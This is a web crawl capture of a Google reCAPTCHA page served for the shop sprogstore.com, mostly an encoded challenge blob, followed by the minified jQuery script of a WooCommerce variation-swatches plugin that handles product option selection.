/cMKRfMOQDcK5wpTCnsOCR09+w480w7QZwovDk3bCjMKoTcOBw7nDunkdwo1uw54xwq1Ew6HDvQPCsSnCuV9RwrjCqMOAwofDlAzCtcOXw6DDgXvCiRvCsQ3Dj8OaUWbDnRzDuMOMwrLChMKcHsKpRcK9LMKAGcOUw6jCu8OXw4/[base64]/[base64]/[base64]/[base64]/[base64]/CoVhQwpAGw65dw5ACd1EAw6oAH8OpwopVw65aQm/CjcOmwqzDjcOtwpFBbgbDs08+OcOMGcO/wo5Sw6nCtcOLEcKCw5LCryfCoh/[base64]/[base64]/CqVLDoEBxN1fDtVzDnMOzw4fDmsKVw5TCl0U2w5jDqADCssOWw7jDoiZ3w5N+ccOOw6LCkBohwp/DisOZw6lRwrzCvW/DpnzCq1/CpMOrw5zDvzjDjcKiR8O8fjnDlsOES8KbFkFuNcKze8OAwo7CicOtdMKMwo/[base64]/B8K+RcOHSzXDscKQRxjCicK+OnQSFcOcw77DvDjDr1IiH8KpTETCvcKcUxMyRsO3w6jDvMOWMWx7wqbDhxrCm8K9wr7CjMO2w7Bgwq3CnjJ+w7pPwqRSw4V5VgXCtsKHwo0ywqJ0O0lRw7ZePMKUw7nDsSwFP8KJXMOMa8Kww4LCisOxQ8K3BMKVw6TCnTLDmm/[base64]/wo3DjcKCZVrDoMOnwqAow789w4jDgyEKXcK9HGhMbGnDg8K7dS0wwr3Dl8KFI8KRw4bCrTMzJsKIYMKJw5fClHIAdG7ClXptPMKkDcKWw4tJOTTCkMOnLg9EcyJ9YBJLCMOrFW/DsR/DsE8FwoLDkXpcw4VFwq3Cpk7DvA1zKUjDo8O6Rk/[base64]/Ct8KlwoYDJMKSW3l8w4Edw6YHCMOIO30Uw5JxHMKvc8KkWg/DmTlmDcOLJ2rDmBVBK8OUdMOzwo5gP8OSdsOiRMOpw58beS4NMxDDsUHDlDvCrWR4DV/[base64]/Dq8KPw5FEw4XCnxEIw4rCvlQPUMK+IHrDux/[base64]/ecOiwq3DrGkSw73DpsKywrxgLMKrDcOhw78iwp/CowrCmcKXw73Cj8OowpJ6woDCs8K+dxJPw5DCg8K9w68yTcOLEyYTw6QLR0LDtcOhw7B1XcOicQdRw4DCoHNST2xlHsOiwrvDqVBbw6MqZMKoI8O6w4zDjELClh3DgMOvUsOgUTnCosOowpbCp0cvwp9dw7ZCDcKpwoAnVzvComAOfxFrRMKrwpXCqj1qfFY/wrHCscKCecOWwp3Dr1XDiUjCrsOZwowFGzJXw7Q/[base64]/[base64]/CmsOaw67CqsOIw7RvKMKowqZmDRRmwrlxwodLwrTDgkJJwqPCvSwiEMORwpHCqsKcT1LCs8O8MsO0O8KSNgsIZmnCsMKUfcKfwohzw47CkSUowpkyw5/Ct8KGVCdiOipAwpPDkBnCpUnCqErChsO4HsKiw4rDgBLDkMKQajnDuz0hw64XScO/wrPDssOhI8OmwrrDosKbGmHCpkXCvBDCplvDtxoWw7Ipa8OYfsKOw6QhT8K3wpzCgcKCwq4RS3DDocODFGJlM8ObS8O/UTnCqUPChsKGwq9XalvCpDVIwrA2LcKxaHF/wpTCv8OtFsO0w6fClxYEVMO3cCooU8OoASfDkMKYNGzDtsKNw7ZaLMKbwrPDmcO7G1ExTwHCmH8FbcKwRBTCsMKKwpjDjMOtScKiw61wM8KmXMKbDWsHBj3DqS1/[base64]/CqcOgbMOlwopUwrvCu8OEwqjCgMKOPVs6GSzDt10ww4/DmC86B8OaGsK1w4jDvMO+wrjDgMKYwrcuXsOewr3CusKJRsKUw6o9W8Kmw43CqsOICcK1EzLClgbDg8Ogw4hBWUggZcKWw5/[base64]/DoCkowrldwosZc8O/wp7ClCPCqcK5McOVRsKhwovDv1bDqBhiwpHCt8ORw5hcwqhiw6vDs8OUbg7Cn0RSH2jCiTTChj7CujNLfAPCtsKcdgl5wo7DmnLDpcOTJcK6E3RuI8OPX8KMw57CvX/[base64]/DozBZw5ENO8KVZgBEdn/DlMO8QTLCpcOmwqZywoV1wq3ClsO/w7wtVsObw7wJXRzDt8KJw4Vqwqgid8O9wrFeIsKgwoTCmnDDjW7Ci8OswoxZSWgpw6ZwYsK7aWQiwr8UDMKLwrnCuURLHsKCW8KYU8KJLcOEEgDDkHLDi8KMZsKBI0A4w44nfX7Du8KAw604aMKHa8KDw4HDhhzCr0rDpF5KVsKbPsOTwpzDr3/Dhj9lbAPDvyU6w69hw5xNw5HCoEzDtMODJT7DtcOdwoFXAsK5worDsGnCrMKyw6QRwo50AcK4Y8O6HMKkQ8KVDsOifG7Cn1fCvsKlw6/DuDvCsDgnw6UoNVjDjcKZw77DoMOONkjDgBfDusKDw47DuFw1cMKzwpVdw77DnjnDqMKFwr9OwrA/KUrDohIpdDzDn8KgVsO7GcKXwrTDqDN0SMOEwodtw4TConcfUsOKwqkEwqHDtsKQw4xGwqk2PDRPw6g2GFfCtcK9wqs2w6rDqDx+wqgBZ3pKGnTCm0J/wpDDvcKSZsKqDcOKcizChcKVw6jDgsKkw5kGwqR6Pj7CnBfDlB9dwqrDkXkEOXfDv3NQShMcw6PDv8KRw4NSw77CisOACsOzXMKQPsKIJ2RVwobDgxXDnh/CojXCrljCr8KLK8OKUl0WL29gD8O0w4xxw4xLe8KFwpzDqigFIDsUw5vCsB4DVC/CuWoVwrTCjRUiNcK9Y8K/woLDrHRnwr08w5HCuMKiwq/CmRkyw5xlw5Fcw4LDoT9dw5UANiAYwpYCOcOhw53DgXw7w7Q6F8O9wo7Ct8Ouwo7CmX18SSQSFwnCocOnfD/DsgRkf8KgLsOEwpEpw6/DmsOuNBxJb8K7V8OsbcO+w48wwpHDtMO4GMOqH8O+wooxbipGwoYtwqVnIz83NXnCk8KKUGbDhcK+wo/CkxbDq8KEwpfCsDkGUhAHw4HDtcOzMWAEw79eMjl8GRjDkFITwozCrcORDUMmGX4Bw7nChj/ChxjDkcKNw53DpRsUw5tyw7kmLsOxw6/CgnB8wqMCHGBcw7EDA8OKDDzDiQQVw7E+wrjCvgxgOzlGwo0gKMO3HHZ/FcKUUcKvYjBTw4HCpcOuwoxyHjbCghfClhXDjU1uTSfCtQ/CnsKNIMOrwocGYAo8w508YAjCjRhzZwEBJxlJXwQawopow4Z1w7Q1C8K+FsOMVF/DriQLMDbCl8OTwojDn8O7w6h9e8OaNh/[base64]/CthXCoMORw4nDtMK3wq9hwoxeZFVtwr0qJMOKHsO9w6ERw4jCvsO8w44QLRfCpcO1w6XCpDzDucKPXcO/w7HDicOYw6bDscKFw5LDvBU1JW88IMOtQRnDojLCugIWQHA5UMOQw7nDmsK+W8Kew4suAMOEO8O+wqZpwqJSe8OLw49Tw53CjF4OQ1srwr7CrV7DksKGGUbCicKAwqQtwrzCiRrDjTViw4ozBcKGwpoQwqw/[base64]/DnTbDs8K1w51QIcKVEB/[base64]/Dix4kNWLDhCHDiyc0wqUtIj9rWRsEEAjCssKzYcORGcKsw7nDvi/Cvh/Ds8ObwqLCnXNMw67Dn8OUw4gcBsKFc8OtwpvCgC/CiCDDtygsO8KnM2bDiS0sEsKiwqc0w4x0X8Kvbjg2w47CoRdregw8w5PDlMK7ezHCjsOxwp3DncOCw5E/PllFwrTCgMK+w7l8G8KKw7zDg8OGMcK5w5DCr8K/wovCnBsrLMKawrlHw6R+HsKjw4PCv8KtN2jCt8OwSj/CosK0GXTCo8KTwrLCoFjDmRzCs8ORwqEZw5LCu8OYdH/DtxLCoE/DmcO3wrzDlSbDrWsTw502IsOyccOTw6TCvxXDpgHDrh7DhA93XmRQw6pcw57Dhg8KesK0JMORw4kQWBMiw6kDU0PDi2vDlcOJw6bDk8K9wq0Twqlaw7BMVsOpwrY1wrPDqsOZwoEDw5/CqMOEBcK9KsK4BsOxNTMVwosmw7hlH8OvwoM8fi3Dm8K3FMOLZC7Cr8OhwpDDlALCiMKwwrw9wrsgwoAKw7TCpA0ZI8KkbWVlAsKiw5J1Aj4jwqTCmA3CpxVVw6DDvGrDsXTCkl5YwqcowqzDoG9kKGDDi1vCnsKsw5Q/w7NxPcKUw6HDsUbDlcOAwqpIw5HDg8OFw6/DgCDDtcKJw4YaUsOKay7CrcORw5x3akFWw4UEE8OAwoHCqCHCtcOSw4HCli/CtMOiVEnDr2nCmg7CtBZ1GsK8T8KKSsOTesKIw4NsZMKMakpIwoh8YMKOw4DCkU5fL2knKkBjw5DCo8KAw6wwZ8OLCBARaCFwY8KTBm9YNB1vDQZ/[base64]/[base64]/DiMKzw7vCl2kNwq8+w75bdMOdwojDrsOsP8K8wo91wq99w51QXEl6PFfCkFfDv3TDgsOTJcKFWwAbw7RkFsOsbgddw5PDsMKaRF/CmMKIGXp0SMKfC8O5NUnCsDkXw4hMbHPDiR0/FGTCk8KpE8OCw6fDsH4Gw6Aowo4/wq7DoTMlwoXCrsOrw6JawovDrMKcwq9PVcOMwqXDqz8Ee8K/MsO6XSYQw7wBRjHDgcKaQ8KQw7lIWsKDXWDDuU7CrMKhw5LCtMKWwoJfc8KEQMKjwpDDlMKcwq1qw5jDqjjClMK5wocGejxBHhcWwoXCicKkdsOccMKZPhTCoQfCssKUw4RSwogKIcOUUFFDw57CkMKmbHYZbHzCpMOIHibDgxNHf8OEQcOeVSV+wpzDqcKfwp/DnBs6RcOww6vCiMK/w5ssw7c3w7hbwq/CkMOIHsOdZ8OfwrtSw5krBcKaAVMDw7rCnSwYw7bCizMewrHDjEnDhFcRw6jCtcO/wptfDy3DpcOowrIAK8OqBcKnw5EXCsOEM0AaeGnDrMKVdsO2AcOaFCVIV8OYEMKUGER+EBvDq8O2wod+WMKaS1tPT2dtw5jChcOVeF3DjRHDkSfDpiXCnMO+w5Q/B8ONw4LCjRrCpMKyRSjCpwwCCQsQU8KeNMKtQiXDqzRow74CBSHDusKww5TCvsK4Ig8CwoPDsFVXfCnCosKywr/CqMOEw6XDt8KFw6DDlMOgwpVNT0LCt8KIBUoRCcO+w6g8w6PDk8OPwqHCuEPDqMKMw6/CtcKJw4IoXMKvEWLDucKjcMKHU8O4w53DrwxQwo5NwrgGfcKyMjzDtMK/w7PCuEDDhcOSwrHCkMOsaiYlw5HDoMOPwrfDj2pAw5hEVcKqw44uLsO3woJ3woB1clJ9RWfDvj9TZHVAw41lwrLDnsKAwojDnhdpwqhNw7o5PVYMwq7DqcOyV8O7QMKsa8KMd2kwwqZTw7zDuWnDqgnCsm0+CcK/woJwCcOfwohvwq7Ch2HDlXwhwqDDosKvw5zCosO3DsKLwq7CksKnwqpQOsK2ahlow4rCmcOmwprCslIHKxcnTcKcB2bCk8KmH3zDrcKxwrLDpcKww7jDsMOCFsKgwqXDp8K/dcOuWMOUwo0OLEzCoWZ/R8Kow7jDkMKvV8Oba8Kgw6MiUX7CkxTCmB1ZIBFfUiBuEV1Ww7IFw75SwqfCu8K4LcKUw4vDgAN3N1d4VsKPLH/DqMKDw6fCp8Kwd0bDl8OvBGHCl8KOJijCoA9Mwq/DtngywprCqARvHUrCmcOccikBLTUhwpfCrn8TVwoYw4JtbcOFw7YTa8Kww5hBwoUQA8ONwpDDgSUAwonCuzXCpsKqLTrDkMKHRcKVcsKNwo7ChMKTKG5Xw7nDjCAoA8KZwpIaYQbDgAhUw4lPYEcXw53Dnlt0wp/[base64]/Dg8K7PsOnOcOqHsKww63Cg0jDvhTDpsK9d8Kjw5FJwp3DhE88cE3Dgw7Cv0xIcVR4wqHDg1zCocO/CjjChMKGRcKbSsKAUmvClsKGwpfDtsKoFA3CimXDqTUaw5nCg8K8w53CmMKfwo9NRCDCm8KTwq9/HcOWw6bDtyHDi8OKwr3CkmVeSMOywo8RA8KIwpLCtXZZGErDt0QAwqTDlsK9w49cUgjCtlJhw4PDrVs/CnjComlzRcOBwqdFK8KFXSpWwojDqcKKwqLCnsOgw4fDoC/DjMOXwrvCunTDvcOHwrfCnsOqw6d2PBnDuMOUw7nDjMOhPR0QXGnDncOtw5webcOIV8O7w5BpW8K8wplIw4HCo8K9w7vDg8KBwq/[base64]/w5fCvMOSWhDDhMKDT8KXwp5La8OFw45qG1luAC0RwozCvMOgXcKMw4DDqMOResOqw71MEcO5D2nConnDlVLCg8KRwpTCowsDwo1+GcKHOcK/F8KaQcO+XTXDocKOwqMSFz3Dqixzw6vCngJHw5VaTnMRw5Fww5New7rDg8KEXMKpC2wzw4VmDsKOwpnDg8ORcGfCqz4Tw7glw6PDgsOBGi3DhMOid0PCtMKowqDDssOww77CtcKFf8OEMkHDqMKTFcKmwr82XD3DtsOuwpF/[base64]/DmXVuw7PDosOxdmJbw54+w55tw5U8wpAbDcK5w6XCpigDRcKUZMOEwpbDvcK4OA/DvUrCp8OCBMKvaF/CtsODwpfDr8KaYSLDtF06w6Aqw6XCtHB+wrQ0fC/DlMKtAsO5w4DCqz4swqoBHSDClAbClhYZEsOILgLDuGHDk3HDu8KKX8KAa2PDucOLKyQlJcKrUhPDt8KkS8K/dsOvwqpANybDicKNGcOTL8O9wrTDm8KnwrTDknPCtHIeDMOtXEXDnsKcwrUWwqTCvsKQwoHCkx0Zw6A0wrrCs0jDr31bPwtbEcKUw6DDrsOzIcKtesO0RsOyVSxUGyw0CsKdwqM2Wz7Du8O9wq7Ckj94w4vCgmQVIsKmA3HDssKww7/Co8K/cQE+CsKSeSbDqkkuwp/CvcK3LMKNw4vDt1vDpxnCul/CixvCmMO9w6TDiMO6w4gtwrzDr2nDjMK0Bjl3w6EuwrPDo8KuwoHCj8OEwoVKwrLDnMKHN23Ck2HCk1NaN8OdcsOABkRobgDDr0Bkw6Fsw7DDphYTwo8ywotFCQnDlsKFwoTDnsOob8K+C8KPY1/DoGDCqUrCpcKUKXvChcK6DjEfw4XCkGTCjsKOwp/DqRrCtw8/woZPTMOJTlYgwoQ0DhXCgsKnw4Rsw5woTyzDtlZVwrMqwp/CtnDDvsK0w71uKhvDmmbCqcK5LMKGw7Rpw5dCEsOFw4DCqUzDjg3DqcOXRMOBfHTDmEcZIcOJMj8ew57Cl8OJVhjDu8Kmw5xEWzXDusOuw7XDgcO2wpkOIk7DjALDncO6YTdOBsKAFcKQw5fCgMKKNG1ywqsjw4TCqMO3VcKFAcKCwqgnC1jDmURIT8O/wpFEwr/DgMOHT8K0woTDgTkFfVzDmsKfw5rCkT7DnsODTsOuEsO0XRrDucOpwrPDscOLwpPDr8KjNxfDri19woMrbsOjAcOKVSPCrgwjPzIwwqjCi2c7SBJPb8KpO8Kuwo0VwqVMRcKCPj3DkWfDtsK7c0jCmDI/G8KZwrbDtGzCv8KPw4l6fD/Dl8OrwojDklgxw5/[base64]/[base64]/DqsOtO8KGbsOtwqPCuDrCnsKWw5nCuhnDhsORwprDi8OYw65+w444OcOAVgTDnMKCw4HDnz/[base64]/Co8KRDsOZZhUMK8OSw4dQCcK1LcOtwrYbG8KTwr/DmsKkwqgTWHA/emkgwpTDlAc6HMKLXgnClMO1HHnClHLCksONwqcqwqLDvsK4wpgeWMOZw4I5wpXDplTCjsOZw5clZ8OKPizCgsOTFxt1wqUWGmnDp8OIw5TDjsOVw7VeXsKZZgUaw40MwrhMw7rDkzJBDsKjw4rDhMOjwrvDhsKJwqPCtl04wrPDkMO9w6R1VsKZw5QnwozDiT/CnMOhw5DConYiw5QdwqfCu1HCk8KswrpBa8O/wr/Dm8OSUgbClDFCw6nCiUleKMOYwogdGxrDlsKzBULClsO3C8KRH8OvDMOsFkzCvsOowrjCqMOpw6/ChxMew6hIw4sSwoQ/a8Ozwr8hAzrCgsKEZz7CvEIbegk6T1fDtMKUw6bDpcOYw6rCrAnDkx1OYinCgncoCMK7w4fCj8OmwoDDgcKvD8O8bHXDhsO5w71aw45FCcKiccODF8O4wrJ/PB9SbcKmBsO2wpXChzJ7A3fDtsOzDBt3e8KZfsOAUD9WI8ObwrtRw6t4LXfCl3c5wprDoSh+citLw4fDtsK/wp8oKFXDqMOUwrQiFCULw6NMw6ksJMOVRyfCnsObwqvDiwE9KsOVwqgqwqACYcK3D8OzwrY2CEEKLMOmwpDCqRrDmA0+wq8Kw5HCucKHw49hQE/DpGtxw4pawrnDqsKge0c/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sprogstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22y3aYYPYnoIrNudoDM310qNNWjYiqBWha7/RUjD7GjGY\\u003d\x22,1,0,null,1,1768689762534,0,0,[125],null,[21,9],\x22RC-CzSSD89RxIC3uA\x22,null,null,null,null,null,\x220dAFcWeA403qGL5ixDOKMWSU7Z6j0ED7E4R3T5STjYk0U-CojtOuRYMwxZGqrZ7LnnPuttcPJoVykHxhcMNvlThvjw6LIHWkmxEg\x22,1768772562472]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/js/scripts.min.js
body_size: 131
content:
!function(o){"use strict";o.fn.mas_wcvs_variation_swatches_form=function(){return this.each(function(){var n=o(this),c=[];n.addClass("swatches-support").on("click",".mas-wcvs-swatch",function(s){s.preventDefault();var a=o(this),e=a.closest(".value").find("select"),t=e.data("attribute_name")||e.attr("name"),i=a.data("value");if(e.trigger("focusin"),!e.find('option[value="'+i+'"]').length)return a.siblings(".mas-wcvs-swatch").removeClass("selected"),e.val("").change(),void n.trigger("mas_wcvs_no_matching_variations",[a]);-1===c.indexOf(t)&&c.push(t),a.hasClass("selected")?(e.val(""),a.removeClass("selected"),delete c[c.indexOf(t)]):(a.addClass("selected").siblings(".selected").removeClass("selected"),e.val(i)),e.change()}).on("click",".reset_variations",function(){o(this).closest(".variations_form").find(".mas-wcvs-swatch.selected").removeClass("selected"),c=[]}).on("mas_wcvs_no_matching_variations",function(){window.alert(wc_add_to_cart_variation_params.i18n_no_matching_variations_text)})})},o(function(){o(".variations_form").mas_wcvs_variation_swatches_form(),o(document.body).trigger("mas_wcvs_initialized")}),o(document).on("yith_quick_view_loaded",function(){o(".variations_form").mas_wcvs_variation_swatches_form(),o(document.body).trigger("mas_wcvs_initialized")})}(jQuery);